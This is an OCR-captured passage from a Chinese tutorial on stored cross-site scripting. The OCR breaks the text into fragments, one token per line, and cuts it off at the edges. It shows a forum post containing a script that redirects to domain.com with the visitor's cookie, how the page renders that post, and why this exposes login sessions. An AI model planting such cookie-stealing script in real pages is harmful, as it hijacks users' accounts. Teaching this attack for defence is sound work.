
例如有一个论坛网站，攻击者可以在上面发布以下内
容：
<
script
>
location
.
href
=
"//domain.com/?c="
+
 docum
之后该内容可能会被渲染成以下形式：
<
p
>
<
script
>
location
.
href
=
"//domain.com/?c="
+
 do
另一个用户浏览了含有这个内容的页面将会跳转到
domain.com 并携带了当前作用域的 Cookie。如果这
个论坛网站通过 Cookie 管理用户登录状态，那么攻击